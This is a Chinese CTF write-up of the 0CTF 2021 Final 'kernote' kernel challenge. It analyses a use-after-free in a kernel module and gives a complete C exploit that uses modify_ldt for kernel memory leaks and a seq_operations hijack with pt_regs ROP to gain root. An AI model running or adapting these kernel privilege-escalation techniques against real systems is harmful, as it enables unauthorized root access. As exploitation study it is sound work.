2021-0CTF-FINAL-kernote
借此题来学习下 modify_ldt 在 linux kernel 中的利用思路
环境搭建
出题人公开的题目附件以及wp:https://github.com/YZloser/My-CTF-Challenges/tree/master/0ctf-2021-final/kernote
漏洞分析
前置信息
题目提供了个 readme.md
Here are some kernel config options in case you need it
CONFIG_SLAB=y
CONFIG_SLAB_FREELIST_RANDOM=y
CONFIG_SLAB_FREELIST_HARDENED=y
CONFIG_HARDENED_USERCOPY=y
CONFIG_STATIC_USERMODEHELPER=y
CONFIG_STATIC_USERMODEHELPER_PATH=""根据该文件可以知道,kernel 使用了 slab 而不是默认的 slub 分配器,并且开启了一些缓解措施:
- SLAB_FREELIST_RANDOM,free_list 会存在打乱顺序的情况,取到的 object 不可预测(这里挖个小坑)
- SLAB_FREELIST_HARDENED,free_list 的 next 指针将不是真实有效的 object 指针,简单描述就是
object->next = object_addr ^ random ^ next_object_addr - HARDENED_USERCOPY,在使用 copy_to_user、copy_from_user 等函数时,会对内核空间的指针进行检查,对于内核 .text 地址空间,非堆栈空间,非 slab 分配的 object 空间的指针进行拷贝,会使得内核 panic
- STATIC_USERMODEHELPER,modprobe_path 只读
run.sh
#!/bin/sh
qemu-system-x86_64 \
-m 128M \
-kernel ./bzImage \
-hda ./rootfs.img \
-append "console=ttyS0 quiet root=/dev/sda rw init=/init oops=panic panic=1 panic_on_warn=1 kaslr pti=on" \
-monitor /dev/null \
-smp cores=2,threads=2 \
-nographic \
-cpu kvm64,+smep,+smap \
-no-reboot \
-snapshot \
-s
开启了 kaslr,kpti
逆向分析
漏洞模块 kernote.ko,只有一个 ioctl,且整个过程上自旋锁,根据 request(ioctl 第二个参数)进行不同的操作
ADD
request = 0x6667,从 kmalloc_caches[5] 也就是 kmalloc-32 中分配一个 object,存储到全局 buf 数组里
DELETE
request = 0x6668,释放指定 index 的 object,相关指针也置为了 NULL
SELECT
request = 0x6666,复制指定 index 的指针到全局变量 note 里
EDIT
request = 0x6669,向 note 指针处写入 8 字节的 value
SHOW
request = 0x666A,打印 note 指针指向的 8 字节值,但是前面有一些判断,其实就是判断当前用户是否为 root,只有为 root 才能用,所以这个功能没有用
显然这里存在一个 UAF,SELECT 后再 DELETE,此时 object 已经被释放,但是 EDIT 操作使用的 note 指针仍指向被释放的 object
利用分析
可以 UAF 32 字节的 object,且只能写入前 8 字节的数据
首先可以想到的就是劫持 seq_operations 结构体的 start 指针,利用 pt_regs 结构体进行 ROP
modify_ldt
但是还需要泄露内核地址,参考官方题解,了解到 ldt_struct 这么一个结构体
/*
* ldt_structs can be allocated, used, and freed, but they are never
* modified while live.
*/
struct ldt_struct {
/*
* Xen requires page-aligned LDTs with special permissions. This is
* needed to prevent us from installing evil descriptors such as
* call gates. On native, we could merge the ldt_struct and LDT
* allocations, but it's not worth trying to optimize.
*/
struct desc_struct *entries;
unsigned int nr_entries;
/*
* If PTI is in use, then the entries array is not mapped while we're
* in user mode. The whole array will be aliased at the addressed
* given by ldt_slot_va(slot). We use two slots so that we can allocate
* and map, and enable a new LDT without invalidating the mapping
* of an older, still-in-use LDT.
*
* slot will be -1 if this LDT doesn't have an alias mapping.
*/
int slot;
};大小为 32 字节,entries 指向 desc_struct 段描述符:
/* 8 byte segment descriptor */
struct desc_struct {
u16 limit0;
u16 base0;
u16 base1: 8, type: 4, s: 1, dpl: 2, p: 1;
u16 limit1: 4, avl: 1, l: 1, d: 1, g: 1, base2: 8;
} __attribute__((packed));不了解段描述符是什么东西的读者可以复习下操作系统课程
linux 还提供了一个系统调用modify_ldt来修改 ldt_struct:
SYSCALL_DEFINE3(modify_ldt, int , func , void __user * , ptr ,
unsigned long , bytecount)
{
int ret = -ENOSYS;
switch (func) {
case 0:
ret = read_ldt(ptr, bytecount);
break;
case 1:
ret = write_ldt(ptr, bytecount, 1);
break;
case 2:
ret = read_default_ldt(ptr, bytecount);
break;
case 0x11:
ret = write_ldt(ptr, bytecount, 0);
break;
}
/*
* The SYSCALL_DEFINE() macros give us an 'unsigned long'
* return type, but tht ABI for sys_modify_ldt() expects
* 'int'. This cast gives us an int-sized value in %rax
* for the return code. The 'unsigned' is necessary so
* the compiler does not try to sign-extend the negative
* return codes into the high half of the register when
* taking the value from int->long.
*/
return (unsigned int)ret;
}根据参数 func 来确定分别调用 read_ldt,write_ldt 等
ptr 是 user_desc 结构体的指针:
struct user_desc {
unsigned int entry_number;
unsigned int base_addr;
unsigned int limit;
unsigned int seg_32bit:1;
unsigned int contents:2;
unsigned int read_exec_only:1;
unsigned int limit_in_pages:1;
unsigned int seg_not_present:1;
unsigned int useable:1;
#ifdef __x86_64__
/*
* Because this bit is not present in 32-bit user code, user
* programs can pass uninitialized values here. Therefore, in
* any context in which a user_desc comes from a 32-bit program,
* the kernel must act as though lm == 0, regardless of the
* actual value.
*/
unsigned int lm:1;
#endif
};read_ldt
static int read_ldt(void __user *ptr, unsigned long bytecount)
{
struct mm_struct *mm = current->mm;
unsigned long entries_size;
int retval;
...
entries_size = mm->context.ldt->nr_entries * LDT_ENTRY_SIZE;
if (entries_size > bytecount)
entries_size = bytecount;
if (copy_to_user(ptr, mm->context.ldt->entries, entries_size)) {
retval = -EFAULT;
goto out_unlock;
}
...
out_unlock:
up_read(&mm->context.ldt_usr_sem);
return retval;
}可以看到使用 copy_to_user 从 entries 指针向用户空间拷贝数据
write_ldt
static int write_ldt(void __user *ptr, unsigned long bytecount, int oldmode)
{
struct mm_struct *mm = current->mm;
struct ldt_struct *new_ldt, *old_ldt;
unsigned int old_nr_entries, new_nr_entries;
struct user_desc ldt_info;
struct desc_struct ldt;
int error;
error = -EINVAL;
if (bytecount != sizeof(ldt_info))
goto out;
error = -EFAULT;
if (copy_from_user(&ldt_info, ptr, sizeof(ldt_info)))
goto out;
...
if ((oldmode && !ldt_info.base_addr && !ldt_info.limit) ||
LDT_empty(&ldt_info)) {
/* The user wants to clear the entry. */
memset(&ldt, 0, sizeof(ldt));
} else {
if (!ldt_info.seg_32bit && !allow_16bit_segments()) {
error = -EINVAL;
goto out;
}
fill_ldt(&ldt, &ldt_info);
if (oldmode)
ldt.avl = 0;
}
...
old_ldt = mm->context.ldt;
old_nr_entries = old_ldt ? old_ldt->nr_entries : 0;
new_nr_entries = max(ldt_info.entry_number + 1, old_nr_entries);
error = -ENOMEM;
new_ldt = alloc_ldt_struct(new_nr_entries);
if (!new_ldt)
goto out_unlock;
if (old_ldt)
memcpy(new_ldt->entries, old_ldt->entries, old_nr_entries * LDT_ENTRY_SIZE);
new_ldt->entries[ldt_info.entry_number] = ldt;
...
}write_ldt 使用 alloc_ldt_struct 来分配 ldt_struct:
static struct ldt_struct *alloc_ldt_struct(unsigned int num_entries)
{
...
new_ldt = kmalloc(sizeof(struct ldt_struct), GFP_KERNEL);
...
return new_ldt;
}Leak
利用 modify_ldt 系统调用,不难想到一个 leak 内核地址的思路
- ADD -> SELECT -> DELETE,构造 UAF
- 通过 write_ldt 分配到被释放的 object
- EDIT 修改 entries 指针
- read_ldt 即可读取数据
由于 copy_to_user 访问无效的地址并不会造成内核 panic,只会返回非 0 值,最后导致 modify_ldt 返回 -EFAULT,我们可以直接爆破内核地址
但是因为开启了 HARDENED_USERCOPY,当 copy_to_user 拷贝源地址为内核 .text 地址会造成 panic,因此不能直接爆破内核地址
可以改而爆破 direct mapping area(线性映射区)的起始地址 page_offset_base,实际上大小为 1G,kmalloc 就是从这里分配内存,可以从这里搜索找到 task_struct 结构体,进一步泄露更多数据
Bruteforce
爆破 page_offset_base 模板:
uint64_t page_offset_base = 0xffff888000000000uLL;
...
struct user_desc desc;
...
memset(&desc, 0, sizeof(desc));
desc.base_addr=0xff0000;
desc.entry_number=0x8000/8;
ioctl(fd, NOTE_ADD, 0);
ioctl(fd, NOTE_SELECT, 0);
ioctl(fd, NOTE_DELETE, 0);
syscall(SYS_modify_ldt, 1, &desc, sizeof(desc)); // new ldt_struct
puts("searching page_offset_base...");
while (1) {
ioctl(fd, NOTE_EDIT, page_offset_base);
if ((int)syscall(SYS_modify_ldt, 0, &tmp, 8) < 0) {
page_offset_base += 1 * 1024 * 1024 * 1024; // direct mapping size = 1G
continue;
}
break;
}Searching
task_struct存在一些有用的字段:
struct task_struct {
...
/* Process credentials: */
/* Tracer's credentials at attach: */
const struct cred __rcu *ptracer_cred;
/* Objective and real subjective task credentials (COW): */
const struct cred __rcu *real_cred;
/* Effective (overridable) subjective task credentials (COW): */
const struct cred __rcu *cred;
...
char comm[TASK_COMM_LEN];
...
struct files_struct *files;
...
}其中 comm 为进程的名字,可以通过 prctl(PR_SET_NAME, "myname") 来设置,通过该字段就能定位到 task_struct 的位置
task_struct 还存在一个 files 字段,记录了进程打开的文件信息,结构体为 files_struct:
struct files_struct {
/*
* read mostly part
*/
atomic_t count;
bool resize_in_progress;
wait_queue_head_t resize_wait;
struct fdtable __rcu *fdt;
struct fdtable fdtab;
/*
* written part on a separate cache line in SMP
*/
spinlock_t file_lock ____cacheline_aligned_in_smp;
unsigned int next_fd;
unsigned long close_on_exec_init[1];
unsigned long open_fds_init[1];
unsigned long full_fds_bits_init[1];
struct file __rcu * fd_array[NR_OPEN_DEFAULT];
};跟踪 fd_array 字段,即结构体 file
struct file {
...
const struct file_operations *f_op;
...
} __randomize_layout
__attribute__((aligned(4))); /* lest something weird decides that 2 is OK */读取 f_op 指针即可获取到内核地址
Safe Leak
直接搜索整个线性映射区域仍有可能触发 HARDENED_USERCOPY 的检查,官方利用 fork 时,调用 ldt_dup_context 拷贝 ldt 来安全的 leak 数据
/*
* Called on fork from arch_dup_mmap(). Just copy the current LDT state,
* the new task is not running, so nothing can be installed.
*/
int ldt_dup_context(struct mm_struct *old_mm, struct mm_struct *mm)
{
...
memcpy(new_ldt->entries, old_mm->context.ldt->entries,
new_ldt->nr_entries * LDT_ENTRY_SIZE);
...
}因为这里使用的是 memcpy,发生在内核空间内的拷贝,并不会有 HARDENED_USERCOPY 检查,只要再父进程 UAF 修改 entries,fork 后子进程进行 read_ldt,即可安全的进行任意地址读
char *buf;
void safe_read(uint64_t addr, size_t len)
{
ioctl(fd, NOTE_EDIT, addr);
if ((pid = fork()) < 0) {
errExit("fork error");
} else if (pid == 0) { // child
syscall(SYS_modify_ldt, 0, buf, len);
exit(0);
} else {
wait(NULL);
}
}
int main()
{
...
buf = (char*) mmap(NULL, 0x8000, PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS, 0, 0);
...
safe_read(target, size);ROP
有了内核地址后,再次构造 UAF 劫持 seq_operations,利用 pt_regs 进行 ROP 即可
完整 EXP
// gcc -masm=intel -pthread -static -o exp exp.c
#define _GNU_SOURCE
#include <sys/types.h>
#include <stdio.h>
#include <errno.h>
#include <unistd.h>
#include <stdlib.h>
#include <fcntl.h>
#include <signal.h>
#include <poll.h>
#include <string.h>
#include <sys/mman.h>
#include <sys/syscall.h>
#include <sys/ioctl.h>
#include <poll.h>
#include <sched.h>
#include <asm/ldt.h>
#include <sys/syscall.h>
#include <sys/prctl.h>
#include <string.h>
#include <stdint.h>
#include <sys/wait.h>
void errExit(char * msg)
{
printf("\033[31m\033[1m[x] Error at: \033[0m%s\n", msg);
exit(EXIT_FAILURE);
}
size_t user_cs, user_ss, user_rflags, user_sp;
void saveStatus()
{
__asm__("mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
printf("\033[34m\033[1m[*] Status has been saved.\033[0m\n");
}
size_t commit_creds = 0, prepare_kernel_cred = 0;
void getRootShell(void)
{
puts("\033[32m\033[1m[+] Backing from the kernelspace.\033[0m");
if(getuid())
{
puts("\033[31m\033[1m[x] Failed to get the root!\033[0m");
exit(-1);
}
puts("\033[32m\033[1m[+] Successful to get the root. Execve root shell now...\033[0m");
system("/bin/sh");
exit(0);// to exit the process normally instead of segmentation fault
}
#define NOTE_DELETE 0x6668
#define NOTE_SELECT 0x6666
#define NOTE_ADD 0x6667
#define NOTE_EDIT 0x6669
#define NOTE_NOUSE 0x666A
int fd;
int seq_fd;
int pid;
char *buf;
uint64_t page_offset_base = 0xffff888000000000uLL;
uint64_t kernel_base, kernel_offset;
uint64_t pop_rdi_ret, swapgs_restore_regs_and_return_to_usermode, init_cred;
void safe_read(uint64_t addr, size_t len)
{
ioctl(fd, NOTE_EDIT, addr);
if ((pid = fork()) < 0) {
errExit("fork error");
} else if (pid == 0) { // child
syscall(SYS_modify_ldt, 0, buf, len);
exit(0);
} else {
wait(NULL);
}
}
int main(int argc, char const* argv[])
{
struct user_desc desc;
uint64_t tmp;
uint64_t search_addr;
uint64_t files_addr;
uint64_t file0_addr;
uint64_t f_op_addr;
uint64_t *comm_addr;
int cur_pid;
cpu_set_t cpu_mask;
CPU_ZERO(&cpu_mask);
CPU_SET(1, &cpu_mask);
sched_setaffinity(0, 1, &cpu_mask);
saveStatus();
buf = (char*) mmap(NULL, 0x8000, PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS, 0, 0);
if (!buf) {
errExit("mmap error");
}
if ((fd = open("/dev/kernote", O_RDONLY)) < 0) {
errExit("open device");
}
puts("creating UAF...");
memset(&desc, 0, sizeof(desc));
desc.base_addr=0xff0000;
desc.entry_number=0x8000/8;
ioctl(fd, NOTE_ADD, 0);
ioctl(fd, NOTE_SELECT, 0);
ioctl(fd, NOTE_DELETE, 0);
syscall(SYS_modify_ldt, 1, &desc, sizeof(desc)); // new ldt_struct
puts("searching page_offset_base...");
while (1) {
ioctl(fd, NOTE_EDIT, page_offset_base);
if ((int)syscall(SYS_modify_ldt, 0, &tmp, 8) < 0) {
page_offset_base += 1 * 1024 * 1024 * 1024; // direct mapping size = 1G
continue;
}
break;
}
printf("page_offset_base = %#lx\n", page_offset_base);
puts("leaking files...");
prctl(PR_SET_NAME, "xi4oyu2333");
search_addr = page_offset_base;
files_addr = 0;
cur_pid = getpid();
while (1) {
safe_read(search_addr, 0x8000);
comm_addr = (uint64_t *)memmem(buf, 0x8000, "xi4oyu2333", 10);
if (comm_addr &&
comm_addr[-3] > page_offset_base &&
comm_addr[-2] > page_offset_base &&
((int)comm_addr[-58]) == cur_pid) {
files_addr = comm_addr[9];
printf("found files %#lx\n", files_addr);
break;
}
search_addr += 0x8000;
}
puts("leaking files->fd_array[0]...");
safe_read(files_addr, 0x200);
file0_addr = *(uint64_t *)&buf[160];
if (!(file0_addr > page_offset_base))
errExit("file0 addr error");
printf("file0 addr %#lx\n", file0_addr);
puts("leaking files->file0->f_op...");
safe_read(file0_addr, 0x100);
f_op_addr = *(uint64_t *)&buf[40];
printf("f_op addr %#lx\n", f_op_addr);
kernel_offset = f_op_addr - 0xffffffff820b5e00; // tty_ops
kernel_base = 0xffffffff81000000 + kernel_offset;
commit_creds = 0xffffffff810c9dd0 + kernel_offset;
prepare_kernel_cred = 0xffffffff810ca2b0 + kernel_offset;
pop_rdi_ret = 0xffffffff81075c4c + kernel_offset;
swapgs_restore_regs_and_return_to_usermode = 0xffffffff81c00fb0 + kernel_offset +10;
init_cred = 0xffffffff8266b780 + kernel_offset;
printf("kernel_base = %#lx\n", kernel_base);
printf("kernel_offset = %#lx\n", kernel_offset);
printf("commit_creds = %#lx\n", commit_creds);
printf("prepare_kernel_cred = %#lx\n", prepare_kernel_cred);
puts("creating UAF...");
ioctl(fd, NOTE_ADD, 1);
ioctl(fd, NOTE_SELECT, 1);
ioctl(fd, NOTE_DELETE, 1);
if ((seq_fd = open("/proc/self/stat", O_RDONLY)) < 0) {
errExit("open stat");
}
ioctl(fd, NOTE_EDIT, 0xffffffff810b345b + kernel_offset); // add rsp, 0x190 ; pop, pop, pop ; ret
puts("hijack seq operation");
// pt_regs rsp offset 0x198
__asm__(
"mov r15, 0xbeefdead;"
"mov r14, 0x11111111;"
"mov r13, pop_rdi_ret;"
"mov r12, init_cred;" // start at here
"mov rbp, commit_creds;"
"mov rbx, swapgs_restore_regs_and_return_to_usermode;"
"mov r11, 0x66666666;"
"mov r10, 0x77777777;"
"mov r9, 0x88888888;"
"mov r8, 0x99999999;"
"xor rax, rax;"
"mov rcx, 0xaaaaaaaa;"
"mov rdx, 8;"
"mov rsi, rsp;"
"mov rdi, seq_fd;"
"syscall"
);
getRootShell();
return 0;
}回到一切开始前
在 leak 和 劫持 seq_operations 时有一个小细节,就是因为 SLAB_FREELIST_RANDOM 的开启,无法预测从 free_list 中分配到 object
exp 中下面怎么可以确定新分配的 ldt_struct 就一定是刚释放的 object 呢?
...
ioctl(fd, NOTE_ADD, 0);
ioctl(fd, NOTE_SELECT, 0);
ioctl(fd, NOTE_DELETE, 0);
syscall(SYS_modify_ldt, 1, &desc, sizeof(desc)); // new ldt_struct
...首先的猜想是 free_list 只有这么一个 object,随后我尝试了在 exp 开头通过 fd = open("/proc/self/stat"); close(fd); 构造多个 seq_operations 并释放,最后发现 exp 仍可以正常 leak,看样子不是这个问题
最后求助于源码,发现 slab 分配器在分配和释放时存在一个 cpu cache,分配和释放都会先操作这个 cache
在调用 ____cache_alloc 时,可以发现 object 从 cpu cache 中分配
static inline void *____cache_alloc(struct kmem_cache *cachep, gfp_t flags)
{
void *objp;
struct array_cache *ac;
check_irq_off();
ac = cpu_cache_get(cachep);
if (likely(ac->avail)) {
ac->touched = 1;
objp = ac->entry[--ac->avail];
STATS_INC_ALLOCHIT(cachep);
goto out;
}
...
return objp;
}释放时,当 cpu_cache 满了,调用 cache_flusharray 把 cpu_cache 里的 object 扔到 slab free_list 里,最后再把当前要释放的 object 扔到 cpu_cache 里
void ___cache_free(struct kmem_cache *cachep, void *objp,
unsigned long caller)
{
struct array_cache *ac = cpu_cache_get(cachep);
...
if (ac->avail < ac->limit) {
STATS_INC_FREEHIT(cachep);
} else {
STATS_INC_FREEMISS(cachep);
cache_flusharray(cachep, ac);
}
...
__free_one(ac, objp);
}
...
static __always_inline void __free_one(struct array_cache *ac, void *objp)
{
/* Avoid trivial double-free. */
if (IS_ENABLED(CONFIG_SLAB_FREELIST_HARDENED) &&
WARN_ON_ONCE(ac->avail > 0 && ac->entry[ac->avail - 1] == objp))
return;
ac->entry[ac->avail++] = objp;
}所以在这个过程中,分配的 object 一定是最后一次释放的 object,没有受到 SLAB_FREELIST_RANDOM 的影响
于此同时也可以看到,slab 分配器的 SLAB_FREELIST_HARDENED 机制不同于文章开头对于 slub 分配器该机制描述的那样,更具体的内容可以自行查阅源码
参考
文中未明确提到的参考链接如下:
- https://arttnba3.cn/2021/10/31/CTF-0X05-TCTF2021_FINAL/#0x02-kernote
- https://github.com/YZloser/My-CTF-Challenges/tree/master/0ctf-2021-final/kernote
- https://www.anquanke.com/post/id/200161
- https://cateee.net/lkddb/web-lkddb/HARDENED_USERCOPY.html
- https://blog.csdn.net/pwl999/article/details/112055498